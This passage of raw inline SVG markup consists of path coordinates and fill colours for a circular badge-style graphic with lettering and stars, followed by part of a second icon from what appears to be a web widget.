d="M40.83,47.8v-5.56c0-2.35,1.07-4.24,3.65-4.24c2.55,0,3.63,1.9,3.63,4.24v5.56c0,2.26-1.17,4.23-3.63,4.23C41.97,52.03,40.83,50.08,40.83,47.8z M45.49,47.8v-5.56c0-0.68-0.07-1.95-1.01-1.95c-0.96,0-1,1.26-1,1.95v5.56c0,0.65,0.11,1.94,1,1.94C45.38,49.73,45.49,48.45,45.49,47.8z"/><path fill="#199be7" d="M49.64,42.04v-0.05c0.01-2.28,0.72-3.75,2.89-3.75c2.15,0,2.89,1.47,2.9,3.74v0.06c0,2.23-0.76,3.84-2.9,3.84C50.36,45.89,49.64,44.26,49.64,42.04z M51.63,41.95v0.08c0,1.29,0.08,2.28,0.89,2.28c0.81,0,0.89-0.98,0.89-2.28v-0.07c0-1.29-0.06-2.15-0.89-2.15C51.7,39.81,51.63,40.68,51.63,41.95z M53.69,51.76l4.33-13.79h1.36l-4.34,13.79H53.69z M57.71,47.93v-0.08c0.01-2.26,0.73-3.73,2.89-3.73c2.15,0,2.89,1.46,2.9,3.73v0.07c0,2.23-0.76,3.84-2.9,3.84C58.45,51.76,57.71,50.16,57.71,47.93z M59.71,47.88v0.05c0,1.29,0.08,2.28,0.89,2.28s0.89-0.98,0.89-2.28V47.9c0-1.3-0.05-2.19-0.89-2.19C59.77,45.7,59.71,46.58,59.71,47.88z"/></g><g><path fill="#FFFFFF" d="M18.54,76.07c-0.13-0.31-0.21-0.73-0.24-1.28c-0.03-0.54-0.01-1.04,0.08-1.48c-0.03-0.03-0.09-0.08-0.16-0.15c-0.4-0.38-0.68-0.76-0.87-1.13c-0.18-0.38-0.25-0.75-0.22-1.13s0.16-0.74,0.35-1.11c0.21-0.36,0.49-0.74,0.87-1.13l2.57-2.71c0.38-0.39,0.74-0.7,1.08-0.91c0.35-0.22,0.71-0.35,1.07-0.4s0.74,0,1.13,0.16s0.77,0.43,1.17,0.81c0.77,0.74,1.14,1.47,1.09,2.2c-0.05,0.73-0.44,1.48-1.2,2.28l-2.59,2.71c-1.07,1.12-2.08,1.54-3.06,1.24c-0.02,0.6,0.01,1.05,0.1,1.36L18.54,76.07zM19.01,71.76c0.05,0.11,0.13,0.22,0.24,0.33c0.11,0.1,0.23,0.18,0.34,0.22c0.11,0.05,0.23,0.06,0.32,0.05c0.1-0.01,0.21-0.05,0.32-0.11c0.11-0.07,0.22-0.14,0.31-0.22s0.18-0.17,0.3-0.3l3.27-3.44c0.11-0.11,0.21-0.23,0.27-0.32c0.07-0.09,0.14-0.19,0.19-0.31c0.06-0.11,0.09-0.22,0.09-0.32s-0.01-0.21-0.06-0.32s-0.13-0.22-0.24-0.33c-0.11-0.1-0.23-0.18-0.34-0.22c-0.11-0.05-0.22-0.06-0.32-0.05c-0.09,0.01-0.21,0.05-0.31,0.11c-0.11,0.07-0.21,0.14-0.3,0.22s-0.18,0.17-0.3,0.3l-3.27,3.44c-0.11,0.11-0.21,0.23-0.27,0.32c-0.07,0.09-0.14,0.19-0.21,0.31c-0.06,0.11-0.1,0.23-0.1,0.32C18.95,71.55,18.96,71.65,19.01,71.76z"/><path fill="#FFFFFF" d="M28.1,80.01c-0.51-0.25-0.91-0.52-1.18-0.82c-0.28-0.3-0.46-0.64-0.52-1c-0.07-0.36-0.05-0.75,0.05-1.15c0.09-0.4,0.26-0.85,0.51-1.38l2.98-6.18l1.82,0.88l-3.1,6.41c-0.08,0.17-0.15,0.32-0.21,0.44c-0.06,0.13-0.09,0.27-0.13,0.42c-0.03,0.16-0.05,0.28-0.03,0.4c0.01,0.11,0.06,0.23,0.14,0.33s0.18,0.19,0.33,0.26s0.28,0.1,0.41,0.09c0.14-0.01,0.25-0.03,0.34-0.1c0.09-0.06,0.19-0.15,0.3-0.27c0.1-0.13,0.18-0.24,0.25-0.36c0.07-0.11,0.14-0.26,0.23-0.44l3.1-6.41L35.2,72l-2.98,6.18c-0.25,0.51-0.5,0.93-0.75,1.25s-0.55,0.57-0.88,0.75s-0.69,0.25-1.1,0.22C29.07,80.41,28.61,80.26,28.1,80.01z"/><path fill="#FFFFFF" d="M36.19,82.86l3.45-9.74l2.24,0.33l0.47,10.32l-1.89-0.28l-0.03-2.28l-1.59-0.24l-0.69,2.16L36.19,82.86zM39.2,79.75l1.2,0.18v-4.08L39.2,79.75z"/><path fill="#FFFFFF" d="M47.46,83.72l-1.15-10.08l2.05-0.24l0.99,8.68l2.36-0.27l0.16,1.4L47.46,83.72z"/><path fill="#FFFFFF" d="M56.04,82.16l-3.14-9.65l1.95-0.64l3.14,9.65L56.04,82.16z"/><path fill="#FFFFFF" d="M63.24,79.19l-4.26-7.5l-1.41,0.8l-0.75-1.32l4.59-2.61l0.75,1.32l-1.39,0.79l4.26,7.5L63.24,79.19z"/><path fill="#FFFFFF" d="M71.22,73.53l-2.79-2.89l-5.68-3.02l1.39-1.34l3.28,1.81l-1.75-3.29l1.36-1.31l2.84,5.78l2.79,2.89L71.22,73.53z"/></g><g><path fill="#FFFFFF" d="M16.8,40.86l-8.01-1.31l0.27,1.57l-1.42-0.24c-0.08-0.36-0.19-0.75-0.33-1.17s-0.28-0.73-0.44-0.93L7.1,37.3l10.01,1.64L16.8,40.86z"/><path fill="#FFFFFF" d="M18.42,35.09c-0.3,0.82-0.79,1.36-1.45,1.61s-1.41,0.23-2.24-0.08l-4.26-1.57c-0.86-0.33-1.47-0.78-1.81-1.4c-0.34-0.6-0.35-1.33-0.05-2.18s0.8-1.38,1.45-1.63c0.66-0.24,1.41-0.21,2.28,0.11l4.26,1.57c0.83,0.31,1.41,0.77,1.75,1.39C18.71,33.56,18.72,34.28,18.42,35.09z M16.84,34.51c0.17-0.47-0.15-0.84-0.95-1.14l-4.18-1.54c-0.16-0.06-0.31-0.1-0.42-0.14c-0.11-0.03-0.25-0.05-0.41-0.06s-0.3,0.02-0.41,0.09s-0.19,0.18-0.26,0.34c-0.03,0.1-0.06,0.21-0.05,0.3s0.03,0.18,0.09,0.25c0.05,0.07,0.1,0.14,0.17,0.19c0.07,0.06,0.15,0.11,0.25,0.17c0.1,0.06,0.19,0.09,0.26,0.13c0.07,0.03,0.16,0.07,0.27,0.1l4.17,1.55C16.18,35.05,16.67,34.96,16.84,34.51z"/><path fill="#FFFFFF" d="M20.8,30.17c-0.46,0.74-1.03,1.18-1.72,1.3c-0.69,0.11-1.42-0.05-2.19-0.51l-3.88-2.36c-0.79-0.48-1.29-1.05-1.51-1.71s-0.09-1.38,0.38-2.15c0.47-0.76,1.05-1.21,1.73-1.32c0.69-0.11,1.42,0.07,2.21,0.55l3.88,2.36c0.75,0.46,1.24,1.03,1.46,1.71C21.36,28.71,21.25,29.41,20.8,30.17z M19.35,29.28c0.25-0.42,0.02-0.85-0.71-1.3l-3.8-2.3c-0.15-0.09-0.28-0.16-0.39-0.22c-0.11-0.06-0.24-0.1-0.4-0.14c-0.15-0.05-0.3-0.03-0.41,0.01c-0.13,0.05-0.23,0.15-0.32,0.28c-0.06,0.09-0.09,0.19-0.1,0.28s0,0.18,0.03,0.26s0.08,0.16,0.14,0.23c0.05,0.07,0.13,0.14,0.22,0.22c0.09,0.07,0.17,0.13,0.24,0.17c0.07,0.05,0.15,0.09,0.25,0.16l3.8,2.3C18.61,29.69,19.1,29.7,19.35,29.28z"/><path fill="#FFFFFF" d="M20.36,22.74c-0.6,0.55-1.18,0.79-1.74,0.7c-0.56-0.08-1.14-0.46-1.73-1.11l-0.33-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.36,0.4c0.6,0.66,0.91,1.26,0.92,1.83C21.26,21.63,20.96,22.19,20.36,22.74z M19.51,21.81c0.09-0.08,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.19,0.03-0.27c-0.01-0.09-0.05-0.19-0.11-0.31c-0.07-0.11-0.14-0.22-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.16-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.13-0.27-0.14s-0.17,0-0.26,0.03s-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27s-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.21,0.3s0.18,0.21,0.32,0.36l0.28,0.31c0.11,0.13,0.21,0.22,0.28,0.3c0.08,0.08,0.16,0.16,0.25,0.23c0.09,0.08,0.17,0.14,0.25,0.16s0.15,0.06,0.23,0.07s0.16,0,0.24-0.02C19.36,21.93,19.43,21.88,19.51,21.81z M24.31,25.18l-4.61-9.51l0.88-0.8l4.6,9.51L24.31,25.18z M28.37,21.53c-0.6,0.55-1.18,0.79-1.75,0.7c-0.56-0.08-1.14-0.46-1.74-1.12l-0.32-0.35c-0.6-0.67-0.92-1.28-0.93-1.81c-0.02-0.54,0.28-1.09,0.9-1.65c0.62-0.56,1.2-0.81,1.73-0.75s1.1,0.42,1.71,1.08l0.35,0.4c0.6,0.66,0.91,1.28,0.93,1.83C29.27,20.42,28.97,20.97,28.37,21.53z M27.24,20.75c0.09-0.02,0.19-0.08,0.28-0.16c0.09-0.09,0.16-0.17,0.19-0.27c0.03-0.09,0.05-0.18,0.03-0.27c-0.01-0.09-0.06-0.19-0.13-0.31c-0.07-0.11-0.14-0.23-0.22-0.32s-0.18-0.22-0.32-0.36l-0.28-0.31c-0.14-0.15-0.25-0.27-0.33-0.35s-0.17-0.16-0.27-0.24s-0.19-0.11-0.27-0.13s-0.16,0-0.26,0.02c-0.09,0.02-0.19,0.09-0.28,0.18c-0.1,0.09-0.17,0.18-0.21,0.27c-0.03,0.09-0.06,0.17-0.05,0.25c0,0.08,0.03,0.17,0.1,0.28s0.14,0.21,0.22,0.3c0.07,0.09,0.18,0.22,0.32,0.36L26.04,20c0.14,0.15,0.24,0.26,0.34,0.35c0.09,0.09,0.19,0.17,0.3,0.25c0.1,0.08,0.21,0.13,0.28,0.15C27.05,20.79,27.14,20.79,27.24,20.75z"/><path fill="#FFFFFF" d="M34.87,18.4c-0.47,0.17-0.9,0.25-1.3,0.23s-0.74-0.15-1.05-0.36c-0.31-0.22-0.58-0.51-0.82-0.87c-0.24-0.35-0.46-0.8-0.65-1.32l-1.17-3.13c-0.16-0.43-0.27-0.82-0.34-1.17s-0.09-0.7-0.06-1.03s0.11-0.63,0.25-0.89c0.15-0.26,0.35-0.5,0.64-0.72c0.28-0.22,0.63-0.41,1.05-0.57c0.5-0.18,0.95-0.28,1.34-0.3s0.75,0.07,1.06,0.24c0.3,0.17,0.56,0.4,0.77,0.71c0.22,0.3,0.41,0.67,0.58,1.12l0.21,0.54l-1.87,0.71l-0.24-0.64c-0.07-0.17-0.13-0.32-0.17-0.42c-0.05-0.1-0.11-0.22-0.18-0.32c-0.08-0.11-0.16-0.19-0.24-0.24s-0.18-0.07-0.3-0.08c-0.11,0-0.25,0.02-0.4,0.08c-0.16,0.06-0.27,0.14-0.36,0.23c-0.09,0.09-0.15,0.19-0.17,0.3c-0.02,0.1-0.03,0.23-0.01,0.38c0.02,0.15,0.05,0.28,0.08,0.4c0.03,0.11,0.09,0.26,0.16,0.44l1.54,4.12c0.17,0.47,0.36,0.79,0.58,0.98s0.5,0.23,0.84,0.09c0.35-0.13,0.54-0.35,0.58-0.66c0.03-0.31-0.03-0.71-0.21-1.18l-0.35-0.93l-0.93,0.35l-0.44-1.2l2.68-1l1.83,4.89l-1.26,0.48l-0.46-0.82C36.02,17.58,35.62,18.11,34.87,18.4z"/><path fill="#FFFFFF" d="M40.92,16.8c-0.56,0.08-1.05,0.08-1.45-0.01s-0.73-0.27-0.99-0.55c-0.26-0.27-0.47-0.59-0.62-0.98s-0.26-0.85-0.34-1.42l-0.99-6.79l2-0.3l1.03,7.05c0.02,0.19,0.06,0.35,0.09,0.49c0.03,0.14,0.07,0.27,0.13,0.42s0.13,0.26,0.21,0.35c0.08,0.09,0.17,0.15,0.3,0.19c0.13,0.05,0.26,0.06,0.42,0.03c0.16-0.02,0.28-0.07,0.4-0.15c0.1-0.08,0.18-0.17,0.23-0.27s0.08-0.24,0.09-0.4s0.01-0.31,0-0.44c-0.01-0.14-0.03-0.3-0.06-0.49l-1.03-7.05l2-0.3l0.99,6.79c0.08,0.57,0.11,1.05,0.08,1.46s-0.14,0.79-0.3,1.12c-0.17,0.33-0.43,0.6-0.8,0.81C41.96,16.57,41.49,16.72,40.92,16.8z"/><path fill="#FFFFFF" d="M43.66,16.23l2.62-10l2.26,0.15l1.33,10.25l-1.91-0.11l-0.23-2.28l-1.61-0.1l-0.51,2.22L43.66,16.23zM46.39,12.87l1.21,0.08l-0.35-4.07L46.39,12.87z"/><path fill="#FFFFFF" d="M49.78,16.64l2.7-9.79l2.47,0.68c0.52,0.15,0.96,0.31,1.31,0.49c0.35,0.18,0.65,0.41,0.88,0.68c0.24,0.27,0.38,0.6,0.43,0.98s0.01,0.82-0.14,1.32c-0.17,0.63-0.4,1.12-0.69,1.46c-0.28,0.34-0.67,0.55-1.16,0.63l0.03,5.15l-2.03-0.56l0.09-4.72l-0.69-0.19l-1.22,4.41L49.78,16.64z M53.31,11.57l0.49,0.14c0.48,0.14,0.85,0.11,1.12-0.06c0.26-0.17,0.47-0.5,0.6-1c0.14-0.48,0.15-0.85,0.03-1.13c-0.11-0.27-0.4-0.47-0.85-0.59l-0.6-0.17L53.31,11.57z"/><path fill="#FFFFFF" d="M55.26,18.11l6.4-8.11l2.02,1.04l-2.88,9.92l-1.71-0.88l0.69-2.16l-1.44-0.74L56.99,19L55.26,18.11zM59.11,16.13l1.07,0.55l1.31-3.87L59.11,16.13z"/><path fill="#FFFFFF" d="M60.73,20.97l6.34-7.92l1.12,0.9l-1.53,5.53l3.29-4.11l1.33,1.07l-6.34,7.92l-1.07-0.87l1.73-5.8l-3.51,4.38L60.73,20.97z"/><path fill="#FFFFFF" d="M65.89,25.47l6.53-5.64l-1.06-1.23l1.15-0.99l3.45,4l-1.15,0.99l-1.05-1.21l-6.53,5.64L65.89,25.47z"/><path fill="#FFFFFF" d="M68.15,28.15l8.62-5.34l2.32,3.76l-1.22,0.75l-1.24-2.01l-2.28,1.41l0.96,1.56l-1.22,0.76l-0.97-1.55l-2.7,1.67l1.25,2.03l-1.2,0.74L68.15,28.15z"/><path fill="#FFFFFF" d="M70.48,31.98l9.37-3.89l1.7,4.08l-1.32,0.55l-0.9-2.18l-2.48,1.03l0.69,1.69l-1.33,0.55l-0.71-1.69l-2.93,1.22l0.91,2.2l-1.3,0.54L70.48,31.98z"/><path fill="#FFFFFF" d="M72.25,36.1l9.91-2.15l0.52,2.42c0.14,0.63,0.19,1.16,0.17,1.61c-0.02,0.44-0.14,0.82-0.35,1.12c-0.21,0.31-0.49,0.55-0.84,0.74c-0.35,0.18-0.81,0.34-1.38,0.47l-3.58,0.77c-0.57,0.13-1.07,0.17-1.48,0.16c-0.41-0.02-0.79-0.13-1.1-0.31c-0.33-0.18-0.59-0.48-0.81-0.85c-0.22-0.39-0.39-0.88-0.51-1.49L72.25,36.1z M74.09,37.82l0.09,0.42c0.03,0.14,0.07,0.26,0.1,0.36c0.05,0.1,0.09,0.19,0.15,0.26c0.06,0.07,0.11,0.13,0.17,0.18s0.13,0.08,0.22,0.1c0.09,0.02,0.17,0.03,0.24,0.05c0.07,0.01,0.17,0,0.3-0.01c0.13-0.02,0.24-0.03,0.33-0.06c0.09-0.02,0.23-0.05,0.39-0.08l3.98-0.87c0.24-0.05,0.42-0.1,0.56-0.14c0.14-0.05,0.26-0.1,0.39-0.17c0.11-0.07,0.21-0.16,0.25-0.26c0.05-0.1,0.07-0.23,0.08-0.38s-0.01-0.33-0.06-0.55l-0.09-0.4L74.09,37.82z"/></g><polygon fill="#FFFFFF" points="10.83,45.17 11.61,47.68 14.24,47.66 12.09,49.17 12.93,51.67 10.83,50.09 8.72,51.67 9.56,49.17 7.41,47.66 10.04,47.68 "/><polygon fill="#FFFFFF" points="79.17,45.17 79.96,47.68 82.59,47.66 80.44,49.17 81.28,51.67 79.17,50.09 77.06,51.67 77.91,49.17 75.75,47.66 78.39,47.68 "/></svg></div><div class="giraffly-right-Bar-Preview-div-svg-credit" ><svg height="100%" xmlns="http://www.w3.org/2000/svg" xml:space="preserve"  style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd" viewBox="0 0 2.73459 2.73459" xmlns:xlink="http://www.w3.org/1999/xlink"> <g><metadata id="CorelCorpID_0Corel-Layer"/><path fill="#199be7" d="M1.3673 0c0.754699,0 1.3673,0.612598 1.3673,1.3673 0,0.754699 -0.612598,1.3673 -1.3673,1.3673 -0.754699,0 -1.3673,-0.612598 -1.3673,-1.3673 0,-0.754699 0.612598,-1.3673 1.3673,-1.3673z"/><path fill="#FFFFFF" fill-rule="nonzero" d="M1.3673 0.0250762c0.370185,0 0.705741,0.150463 0.948151,0.392873 0.243607,0.242413 0.394067,0.577966 0.394067,0.949345 0,0.370185 -0.150463,0.705741 -0.394067,0.948151 -0.242413,0.243607 -0.577966,0.394067 -0.948151,0.394067 -0.371379,0 -0.706935,-0.150463 -0.949345,-0.394067 -0.242413,-0.242413 -0.392873,-0.577966 -0.392873,-0.948151 0,-0.371379 0.150463,-0.706935 0.392873,-0.949345 0.242413,-0.242413 0.577966,-0.392873 0.949345,-0.392873zm0.930239 0.410788c-0.237636,-0.237636 -0.567219,-0.385708 -0.930239,-0.385708 -0.364215,0 -0.692606,0.148075 -0.931433,0.385708 -0.237636,0.23883 -0.385708,0.567219 -0.385708,0.931433 0,0.36302 0.148075,0.692606 0.385708,0.930239 0.23883,0.23883 0.567219,0.385708 0.931433,0.385708 0.36302,0 0.692606,-0.146881 0.930239,-0.385708 0.23883,-0.237636 0.385708,-0.567219 0.385708,-0.930239 0,-0.364215 -0.146881,-0.692606 -0.385708,-0.931433z"/><path fill="#FFFFFF" d="M1.3673 0.554083c0.448999,0 0.813214,0.364215 0.813214,0.813214 0,0.448999 -0.364215,0.813214 -0.813214,0.813214 -0.448999,0 -0.813214,-0.364215 -0.813214,-0.813214 0,-0.448999 0.364215,-0.813214 0.813214,-0.813214z"/><polygon fill="#FFFFFF" points="0.322421,1.29923 0.35705,1.4067 0.470493,1.4067 0.378544,1.47238 0.41437,1.57985 0.322421,1.51298 0.231666,1.57985 0.266295,1.47238 0.17554,1.4067 0.287789,1.4067 "/><polygon fill="#FFFFFF" points="2.40262,1.29923 2.43725,1.4067 2.5507,1.4067 2.45875,1.47238 2.49338,1.57985 2.40262,1.51298 2.31187,1.57985 2.3465,1.47238 2.25574,1.4067 2.36799,1.4067 "/><path fill="#199be7" fill-rule="nonzero" d="M1.25744 2.0193c0,0.0131352 -0.0119411,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0262703,-0.0119411 -0.0262703,-0.0250762l0 -0.243607c0,-0.00477642 0.00119411,-0.00955285 0.00477642,-0.0131352 0.00477642,-0.00955285 0.0358232,-0.0692612 0.0358232,-0.11822 0,-0.0238821 -0.0179116,-0.0346291 -0.0549319,-0.0549319 -0.0250762,-0.0143293 -0.0573201,-0.033435 -0.0979197,-0.0632907 -0.0620966,-0.0465732 -0.0979197,-0.0907551 -0.12419,-0.125384 -0.0191057,-0.0238821 -0.033435,-0.0417937 -0.0477673,-0.0489614 -0.00955285,-0.00358232 -0.010747,0.0346291 -0.010747,0.0346291 0,0.0143293 -0.0119411,0.0250762 -0.0262703,0.0238821 -0.0119411,0 -0.0214939,-0.00835874 -0.0238821,-0.0191057 0,-0.00119411 -0.0214939,-0.105084 0.00955285,-0.197034l0.00238821 -0.00716464c0.00716464,-0.0179116 0.0119411,-0.033435 0.0167175,-0.0477673 0.00835874,-0.0286585 0.010747,-0.045376 0.00238821,-0.0513496 -0.00716464,0.00597053 -0.0191057,0.0238821 -0.033435,0.0501555 -0.0191057,0.033435 -0.0370173,0.0800082 -0.0525437,0.128967 -0.0214939,0.0740376 -0.0346291,0.152852 -0.0202998,0.205392 0.0238821,0.0979197 0.120608,0.18151 0.173151,0.228083 0.0202998,0.0179116 0.0346291,0.0310468 0.0405996,0.0405996 0.0179116,0.0322409 0.00716464,0.143299 0.00716464,0.143299 0,0.0143293 -0.0131352,0.0250762 -0.0262703,0.0238821 -0.0143293,-0.00119411 -0.0250762,-0.0131352 -0.0238821,-0.0274644 0,0 0.00835874,-0.0979197 -0.00119411,-0.114637 -0.00119411,-0.00238821 -0.0131352,-0.0131352 -0.0298527,-0.0286585 -0.0573201,-0.0489614 -0.160016,-0.139716 -0.188675,-0.251966 -0.0167175,-0.0632907 -0.00358232,-0.151658 0.0214939,-0.23286 0.0155234,-0.0513496 0.0358232,-0.101502 0.056126,-0.138522 0.022688,-0.0429878 0.0465732,-0.0716494 0.0680671,-0.0764258 0.00597053,-0.00238821 0.0131352,-0.00238821 0.0191057,0 0.0537378,0.0155234 0.0549319,0.0513496 0.0358232,0.115831 -0.00358232,0.0143293 -0.00955285,0.0310468 -0.0167175,0.0501555l-0.00238821 0.00716464c-0.00955285,0.0298527 -0.0131352,0.0609025 -0.0143293,0.0883669 0.010747,-0.00238821 0.0238821,0 0.0405996,0.00835874 0.0238821,0.0119411 0.0417937,0.033435 0.0644848,0.0620966 0.0250762,0.0322409 0.0585142,0.0728435 0.114637,0.115831 0.0382114,0.0286585 0.0692612,0.0465732 0.0931433,0.0597083 0.0537378,0.0298527 0.0800082,0.045376 0.0800082,0.0991138 0,0.056126 -0.0298527,0.11822 -0.0394055,0.137328l0 0.237636 -3.03844e-006 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.99353 1.52134c0.00835874,0.0119411 0.00597053,0.0274644 -0.00477642,0.0358232 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0358232,-0.00477642 0,0 -0.0847846,-0.108667 -0.0931433,-0.170763 -0.00238821,-0.0131352 0.00835874,-0.0262703 0.0214939,-0.0274644 0.0143293,-0.00238821 0.0262703,0.00716464 0.0286585,0.0214939 0.00597053,0.0465732 0.0823964,0.145687 0.0835905,0.145687z"/><path fill="#199be7" fill-rule="nonzero" d="M0.969648 1.05085c-0.00238821,0.0143293 -0.0167175,0.022688 -0.0298527,0.0191057 -0.0131352,-0.00358232 -0.0214939,-0.0167175 -0.0191057,-0.0310468 0.0250762,-0.101502 0.0835905,-0.188675 0.163599,-0.251966 0.0776199,-0.0609025 0.17554,-0.0967256 0.283012,-0.0967256 0.106278,0 0.204198,0.0358232 0.283012,0.0967256 0.078814,0.0632907 0.137328,0.150463 0.162405,0.251966 0.00358232,0.0143293 -0.00477642,0.0274644 -0.0179116,0.0310468 -0.0143293,0.00358232 -0.0274644,-0.00477642 -0.0310468,-0.0191057 -0.0214939,-0.089561 -0.0740376,-0.168375 -0.144493,-0.223304 -0.0692612,-0.0549319 -0.157628,-0.0871728 -0.251966,-0.0871728 -0.0955315,0 -0.182704,0.0322409 -0.251966,0.0871728 -0.0704553,0.0549319 -0.122996,0.133743 -0.145687,0.223304z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35058 0.694994c0.010747,-0.00835874 0.0274644,-0.00716464 0.0358232,0.00358232 0.00835874,0.010747 0.00716464,0.0274644 -0.00358232,0.0358232 0,0.00119411 -0.248383,0.197034 -0.0179116,0.839484 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0131352,0.00477642 -0.0274644,-0.00238821 -0.0322409,-0.0155234 -0.242413,-0.675885 0.033435,-0.894416 0.033435,-0.89561l0 3.03844e-006z"/><path fill="#199be7" fill-rule="nonzero" d="M0.945762 1.31834c-0.0119411,-0.00716464 -0.0155234,-0.022688 -0.00835874,-0.0346291 0.00716464,-0.0119411 0.022688,-0.0155234 0.0346291,-0.00835874 0.119414,0.0740376 0.256742,0.111055 0.395261,0.111055 0.137328,0 0.274654,-0.0370173 0.394067,-0.111055 0.0119411,-0.00716464 0.0274644,-0.00358232 0.0358232,0.00835874 0.00716464,0.0119411 0.00358232,0.0274644 -0.00835874,0.0346291 -0.128967,0.078814 -0.274654,0.11822 -0.421535,0.11822 -0.146881,0 -0.293759,-0.0394055 -0.421535,-0.11822l6.07688e-006 0z"/><path fill="#199be7" fill-rule="nonzero" d="M0.914716 1.08787c-0.00477642,-0.0131352 0.00238821,-0.0274644 0.0155234,-0.0322409 0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.010747,0.0310468 0.0501555,0.0573201 0.105084,0.0764258 0.078814,0.0286585 0.188675,0.0441819 0.29973,0.0441819 0.109861,0 0.219722,-0.0155234 0.29973,-0.0441819 0.0549319,-0.0191057 0.0931433,-0.045376 0.105084,-0.0764258 0.00477642,-0.0131352 0.0191057,-0.0202998 0.0322409,-0.0155234 0.0131352,0.00477642 0.0191057,0.0191057 0.0143293,0.0322409 -0.0167175,0.0465732 -0.066873,0.0823964 -0.134937,0.107473 -0.0847846,0.0310468 -0.200616,0.0465732 -0.316447,0.0465732 -0.115831,0 -0.231666,-0.0155234 -0.317641,-0.0465732 -0.0680671,-0.0250762 -0.11822,-0.0609025 -0.134937,-0.107473z"/><path fill="#199be7" fill-rule="nonzero" d="M0.985171 0.930239c-0.00955285,-0.010747 -0.00955285,-0.0262703 0,-0.0358232 0.010747,-0.00955285 0.0262703,-0.00955285 0.0358232,0.00119411l0.00597053 0.00477642c0.0585142,0.056126 0.199422,0.0835905 0.340332,0.0835905 0.140911,0 0.280624,-0.0274644 0.340332,-0.0835905l0.00477642 -0.00477642c0.00955285,-0.010747 0.0262703,-0.010747 0.0358232,-0.00119411 0.010747,0.00955285 0.010747,0.0250762 0.00119411,0.0358232 -0.00238821,0.00238821 -0.00477642,0.00477642 -0.00835874,0.00716464 -0.0680671,0.0644848 -0.22211,0.0967256 -0.373767,0.0967256 -0.152852,0 -0.3057,-0.0322409 -0.374961,-0.0967256 -0.00238821,-0.00238821 -0.00477642,-0.00477642 -0.00716464,-0.00716464z"/><path fill="#199be7" fill-rule="nonzero" d="M1.35894 0.691412c0.0131352,-0.00477642 0.0274644,0.00238821 0.0322409,0.0155234 0.00477642,0.0131352 -0.00238821,0.0274644 -0.0155234,0.0322409 -0.0465732,0.0155234 -0.0859787,0.0346291 -0.11822,0.0585142 -0.0967256,0.066873 -0.145687,0.163599 -0.164793,0.263907 -0.0191057,0.101502 -0.00597053,0.207781 0.022688,0.293759 0.0131352,0.0405996 0.0310468,0.0764258 0.0501555,0.10389 0.00835874,0.010747 0.00477642,0.0274644 -0.00597053,0.0346291 -0.0119411,0.00835874 -0.0274644,0.00597053 -0.0346291,-0.00597053 -0.022688,-0.0310468 -0.0417937,-0.0716494 -0.0573201,-0.117025 -0.0310468,-0.0919492 -0.045376,-0.207781 -0.0250762,-0.318835 0.0214939,-0.112249 0.0776199,-0.219722 0.185093,-0.296147 0.0382114,-0.0262703 0.0812023,-0.0477673 0.131355,-0.0644848z"/><path fill="#199be7" fill-rule="nonzero" d="M1.52731 2.0193c0,0.0131352 -0.010747,0.0250762 -0.0250762,0.0250762 -0.0143293,0 -0.0250762,-0.0119411 -0.0250762,-0.0250762l0 -0.237636c-0.010747,-0.0191057 -0.0405996,-0.0812023 -0.0405996,-0.137328 0,-0.0537378 0.0274644,-0.0692612 0.0800082,-0.0991138 0.0250762,-0.0131352 0.056126,-0.0310468 0.0931433,-0.0597083 0.0573201,-0.0429878 0.0907551,-0.0835905 0.115831,-0.115831 0.022688,-0.0286585 0.0394055,-0.0501555 0.0644848,-0.0620966 0.0155234,-0.00835874 0.0286585,-0.010747 0.0394055,-0.00835874 0,-0.0274644 -0.00358232,-0.0585142 -0.0143293,-0.0883669l-0.00238821 -0.00716464c-0.00597053,-0.0191057 -0.0119411,-0.0358232 -0.0167175,-0.0501555 -0.0191057,-0.0644848 -0.0179116,-0.100308 0.0358232,-0.115831 0.00716464,-0.00238821 0.0131352,-0.00238821 0.0202998,0 0.0202998,0.00477642 0.045376,0.033435 0.0680671,0.0764258 0.0202998,0.0370173 0.0405996,0.0871728 0.056126,0.138522 0.0238821,0.0812023 0.0370173,0.169569 0.0214939,0.23286 -0.0286585,0.112249 -0.132549,0.203004 -0.188675,0.251966 -0.0167175,0.0155234 -0.0286585,0.0262703 -0.0298527,0.0286585 -0.00955285,0.0167175 -0.00238821,0.114637 -0.00238821,0.114637 0.00119411,0.0143293 -0.00955285,0.0262703 -0.022688,0.0274644 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0274644,-0.0238821 0,0 -0.00955285,-0.111055 0.00716464,-0.143299 0.00597053,-0.00955285 0.0214939,-0.022688 0.0417937,-0.0405996 0.0525437,-0.0465732 0.148075,-0.130161 0.173151,-0.228083 0.0131352,-0.0525437 0.00119411,-0.131355 -0.0214939,-0.205392 -0.0143293,-0.0489614 -0.033435,-0.0955315 -0.0513496,-0.128967 -0.0143293,-0.0262703 -0.0262703,-0.0441819 -0.033435,-0.0501555 -0.00835874,0.00597053 -0.00597053,0.022688 0.00238821,0.0513496 0.00358232,0.0143293 0.00955285,0.0298527 0.0155234,0.0477673l0.00238821 0.00716464c0.0310468,0.0919492 0.00955285,0.195839 0.00955285,0.197034 -0.00238821,0.010747 -0.0119411,0.0191057 -0.022688,0.0191057 -0.0143293,0.00119411 -0.0262703,-0.00955285 -0.0262703,-0.0238821 0,0 -0.00238821,-0.0382114 -0.010747,-0.0346291 -0.0143293,0.00716464 -0.0286585,0.0250762 -0.0477673,0.0489614 -0.0274644,0.0346291 -0.0620966,0.078814 -0.125384,0.125384 -0.0394055,0.0298527 -0.0728435,0.0489614 -0.0979197,0.0632907 -0.0358232,0.0202998 